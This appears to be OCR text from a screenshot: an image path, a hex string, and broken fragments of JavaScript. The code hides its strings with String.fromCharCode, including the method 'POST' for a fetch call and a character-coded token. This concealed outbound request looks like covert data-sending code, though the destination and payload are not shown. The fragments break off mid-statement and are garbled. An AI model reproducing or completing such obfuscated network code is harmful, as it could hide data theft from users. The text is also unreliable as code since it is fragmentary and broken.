
1ee1fc66
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
0),s=String.fromCharCode(32).trim();for(let i=0;i